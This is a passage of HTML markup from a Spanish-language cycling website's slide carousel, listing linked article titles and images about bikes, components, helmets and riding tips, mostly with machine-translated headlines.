					  <h2 itemprop="name">Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-pinon-mas-grande-para-mtb/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-7.jpg" alt="Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="193" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-xt-di2-8200-pesos-y-precios-inalambricos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-XT-Di2-wireless-MTB-drivetrain-on-Ibis-Ripley-actual-weight-review-44.webp.webp" alt="Shimano XT DI2 8200 Pesos y precios inalámbricos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano XT DI2 8200 Pesos y precios inalámbricos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/met-absolute-white-limited-edition-helmets-debut-primer-transparente-liner-de-transparente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MET-Trenta-Absolute-White-MIPS-limited-edition-road-bike-helmet.jpg" alt="Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cambia-tu-cuerpo-al-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-1.jpg" alt="Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prologo-expande-el-rango-3d-con-scratch-m5-pas-3dmss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Scratch-M5-3D_11-scaled.webp.webp" alt="Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-rad-prototipo-fox-horn-de-suspension-invertida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Fox-RAD-inverted-suspension-fork-prototype-spyshot-sea-otter-44.webp.webp" alt="Video Manchado: RAD prototipo Fox Horn de suspensión invertida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: RAD prototipo Fox Horn de suspensión invertida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-caballos-de-fuerza-tiene-un-motor-de-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-4.jpg" alt="Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-red-bull-da-las-alas-s-works-tarmac-sl8-con-ltd-tour-edition/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/S-Works-Red-Bull-Tarmac.webp.webp" alt="Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/superior-xr-gr-es-la-bicicleta-de-grava-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg" alt="Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cabina-vision-metron-5d-evo-de-1-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg" alt="La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="190" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-prototipo-m1-pinion-de-intense-adelan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Intense-M1-DH-electric-shift-Pinion-gearbox-mountain-bike-prototype_angled.jpg" alt="El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="261" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-kav-rhoan-representa-un-gran-salto-en-cascos-impresos-en-3d-con-suspension-de-ajuste-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/KAV-Rhoan-3d-printed-aero-cycling-helmet-weight-15.webp.webp" alt="El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="498" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-bicicleta-de-carretera-battagli/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Battaglin-Roma-lugged-steel-bonded-carbon-all-road-bike-in-front-of-the-workshop.jpg" alt="La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-52-36-o-50-34/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-terra-race-review-tiene-carrera-en-el-nombre-por-una-razon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Orbea-Terra-Race-profile.jpeg" alt="Video Orbea Terra Race Review: tiene carrera en el nombre por una razón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea Terra Race Review: tiene carrera en el nombre por una razón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-marzocchi-bomber-z-cae-rigido-y-simple-rendimiento-de-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-marzocchi-bomber-z-enduro-mtb-fork-1.webp.webp" alt="Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/eurobike-first-look-factores-uci-regla-que-superan-a-aero-road-bike-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Factor-prototype-aero-road-bike-up-close-Eurobike-05.webp.webp" alt="Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-canyon-x-millet-sharp-3l-hidratacion-de-hidratacion-en-el-traka-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Canyon-x-Millet-SHARP-3L-lightweight-hydration-vest_Traka-100-photo-by-Simon-Gehr-for-Canyon_side.we.webp" alt="Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-montar-afuera-ahora-cuenta-con-zwift-mas-el-nuevo-seguimiento-de-fitness-actualizaciones-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-01.webp.webp" alt="Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-nuevo-proyecto-one-colors-para-bicicletas-trek-ahora-hechas-con-pigmentos-de-bajo-impacto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Trek-New-Environoxide-Paint-hero.webp.webp" alt="Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-bajar-la-panza-con-la-bicicleta-fija/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-7.jpg" alt="Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="388" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-horquilla-para-enduro-de-doble-corona/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Formula-Belva-lightweight-double-crown-enduro-mountain-bike-fork_170-or-180mm-of-supple-freeride-MTB-travel_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_riding.jpg" alt="La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-30-000-parlee-z-zero-gt-25th-anniversary-edition-es-verdaderamente-boutique/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/parlee-z-zero-GT-25th-anniversary-edition-road-bike-1.webp.webp" alt="Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/avona-completamente-nueva-debuta-con-bicicleta-de-grava-de-carbono-de-callis-holistico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/All-new-carbon-Avona-Callis-fast-gravel-bike_photo-by-Rupert-Fowler-Road-Bike-Connection-Spring_clim.webp" alt="Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-11-32-o-11-34/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-2.jpg" alt="Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-met-revo-mountain-bike-helmet-lleva-el-enfriamiento-y-la-seguridad-a-los-nuevos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/MET-Revo-MIPS-mountain-bike-helmet_photo-Cory-Benson.webp.webp" alt="Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-de-enduro-rockshox-pr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/RockShox-Flight-Attendant-Enduro-automatic-electronic-control-gravity-mountain-bike-suspension-BlackBox-prototype_Trek-Factoery-Racing-at-Bielsko-Biala.jpg" alt="Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esker-cycles-vuelve-a-la-suspension-completa-con-marcos-de-aluminio-y-titanio-con-orion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Esker-Cycles-New-Full-Suspension-hero.webp.webp" alt="Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-y-salvaje-horquilla-fox-32-step/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-32SC-XC-marathon-mountain-bike-fork-3.jpg" alt="La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alpitude-wild-prototype-ti-leaf-spring-saddle-ultralight-postes-jaulas-y-mas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Prototype-Alpitude-Navene-3D-Ti-ultralight-carbon-saddle-with-3D-printed-titanium-leaf-spring-rails.webp" alt="Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/son-32-las-ruedas-el-futuro-de-las-carreras-xcja-bmc-corto-un-cuatro-golpes-para-averiguarlo-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/prototype-BMC-Project-Fahrenheit-Fourstroke-32-inch-XC-development-bike_Andorra-WC-photo-by-Max-Schm.webp" alt="¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="225" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-arc8-extra-2-0-se/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/ARC8-EXTRA-V2-Coil-Rubino-Red-02.jpg" alt="La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="246" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-el-red-bull-hardline-canyon-river-gap/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Matt-Jones-Red-Bull-Hardline-river-gap-e1716920425701.jpg" alt="¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="284" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-spd-tacos-reinventados-con-participacion-de-multiples-entradas-de-entrada-35-anos-later/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Shimano-Multi-entry-SPD-cleat-CL-MT001-1.jpg" alt="SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="295" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-frances-oscar-delaite-establece-un-nuevo-record-mundial-con-un-caballito-continuo-de-150-4-k/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/wheelie-record-1.jpeg" alt="El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="301" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-neumatico-para-mtb-maxxis-high-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Maxxis-High-roller-third-gen-Jackson-Goldstone-berm.jpg" alt="El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-problemas-con-rodillo-bkool-pro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/remco-evenepoel-pasa-del-s-works-tarmac-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Remco-Evenepoel-S-Works-Tarmac-SL8_Young-Rider-Classification-White-Jersey-winner-at-2024-Tour-de-France_riding.jpg" alt="Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pinarello-dogma-xc-2024-elimina-2-especi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-Pinarello-Dogma-XC-full-suspension-cross-country-mountain-bike_Riva-Del-Garda-panshot.jpg" alt="Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-golden-ticketuno-por-uno-los-32-ex-participantes-que-buscan-volver-a-gran-hermano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/03/6zzntfGlo_2000x1500__1.jpg" alt="Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hope-lanza-nuevos-ejes-pasantes-y-kits-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Hope-Thru-Axles-and-Finishing-Kits-front-tru-axles-hero.jpeg" alt="Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-s-works-torch-remco-puede-ser-el-zapato-mas-ligero-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/S-Works-Remco-header-scaled.webp.webp" alt="Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primer-look-wahoo-kickr-core-2-simplifica-el-entrenamiento-interior-y-la-bicicleta-kickr-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Review-new-Wahoo-Kickr-Core-2-direct-drive-indoor-trainer-smarter-faster.jpg" alt="Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-se-tarda-en-recorrer-1-km-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubriendo-la-velocidad-media-en-mtb-cual-es-el-ritmo-perfecto-para-tus-rutas-en-bicicleta-de-montana-mundo-bicicletas-5.jpg" alt="Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/swiss-side-anade-ruedas-aerodinamicas-op/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Swiss-Side-HADRON2-Ultimate-380-cover.jpg" alt="Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-hope-evoluciona-sus-frenos-con-la-nueva-gama-de-frenos-evo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/EVO_4.webp.webp" alt="Video Hope evoluciona sus frenos con la nueva gama de frenos EVO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Hope evoluciona sus frenos con la nueva gama de frenos EVO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/canyon-grizlon-gravel-ebike-electrifica-/" target="_blank">
			  					<div class="image-container">
